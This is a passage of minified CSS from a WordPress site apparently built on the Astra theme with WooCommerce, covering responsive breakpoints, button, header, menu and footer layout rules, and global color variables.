(max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.widget-title{font-size:22px;font-size:1.375rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:16px;font-size:1rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.site-title{font-size:20px;font-size:1.25rem;display:block;}.site-header .site-description{display:none;}.entry-title{font-size:24px;font-size:1.5rem;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:22px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:16px;font-size:1rem;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-4-grid .ast-article-post{width:33.33%;margin-bottom:2em;border-bottom:0;background-color:transparent;}.ast-blog-layout-4-grid .ast-article-inner .wp-post-image{width:100%;}.ast-article-inner{padding:1.5em;}.ast-blog-layout-4-grid .ast-row{display:flex;flex-wrap:wrap;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{padding:0 1em 0;}.ast-separate-container.ast-desktop .ast-blog-layout-4-grid .ast-row{margin-left:-1em;margin-right:-1em;}.ast-blog-layout-4-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-4-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-4-grid .ast-article-inner{height:100%;}.ast-row .blog-layout-4 .post-content,.blog-layout-4 .post-thumb{padding-left:0;padding-right:0;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}@media (max-width:921px){.ast-blog-layout-4-grid .ast-article-post{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.ast-article-post .post-thumb-img-content img{aspect-ratio:4/3;width:100%;}.ast-article-post .post-thumb-img-content img{object-fit:cover;}.ast-article-post .post-thumb-img-content{overflow:hidden;}.ast-article-post .post-thumb-img-content img{transform:scale(1);transition:transform .5s ease;}.ast-article-post:hover .post-thumb-img-content img{transform:scale(1.1);}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-top:2em;padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 100px;--wp--custom--ast-default-block-right-padding: 80px;--wp--custom--ast-default-block-bottom-padding: 100px;--wp--custom--ast-default-block-left-padding: 80px;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 50px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 50px;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 50px;--wp--custom--ast-default-block-right-padding: 30px;--wp--custom--ast-default-block-bottom-padding: 50px;--wp--custom--ast-default-block-left-padding: 30px;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group):not(.uagb-is-root-container) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:not(.uagb-is-root-container) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):not(.uagb-is-root-container) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#4039fb;--ast-global-color-1:#4f49fd;--ast-global-color-2:#0f172a;--ast-global-color-3:#454f5e;--ast-global-color-4:#f1f5f9;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ced4e0;--ast-global-color-7:#0f172a;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}.ast-archive-entry-banner[data-post-type="post"]{text-align:left;justify-content:center;min-height:300px;padding-top:0em;padding-right:3em;padding-bottom:2em;padding-left:3em;}.ast-archive-entry-banner[data-post-type="post"] .ast-container{width:100%;}.ast-archive-entry-banner[data-post-type="post"] .ast-container h1{color:var(--ast-global-color-2);font-weight:600;font-size:58px;font-size:3.625rem;}.ast-page-builder-template .ast-archive-entry-banner[data-post-type="post"] .ast-container{max-width:100%;}.ast-narrow-container .ast-archive-entry-banner[data-post-type="post"] .ast-container{max-width:750px;}.ast-archive-entry-banner[data-post-type="post"] .ast-container > *:not(:last-child){margin-bottom:20px;}.ast-archive-entry-banner[data-post-type="post"] .ast-container > *:last-child{margin-bottom:0;}.ast-archive-entry-banner[data-post-type="post"][data-banner-background-type="custom"]{background-image:linear-gradient(to right,var(--ast-global-color-4),var(--ast-global-color-4)),url(/wp-content/uploads/2025/04/pexels-photo-699459.jpeg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}@media (min-width:922px){.ast-narrow-container .ast-archive-entry-banner[data-post-type="post"] .ast-container{max-width:750px;padding-left:0;padding-right:0;}}@media (max-width:921px){.ast-archive-entry-banner[data-post-type="post"]{margin-bottom:20px;}.ast-archive-entry-banner[data-post-type="post"] .ast-container{padding-left:0;padding-right:0;}.ast-archive-entry-banner[data-post-type="post"] .ast-container h1{font-size:40px;font-size:2.5rem;}}@media (max-width:544px){.ast-archive-entry-banner[data-post-type="post"]{margin-bottom:20px;}.ast-archive-entry-banner[data-post-type="post"] .ast-container h1{font-size:26px;font-size:1.625rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:16px;font-size:1rem;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:16px;padding-bottom:16px;padding-left:26px;padding-right:26px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1rem;color:var(--ast-global-color-3);padding-left:20px;padding-right:20px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:40px;margin-right:0px;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);background-image:none;}.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:15px;grid-row-gap:15px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container 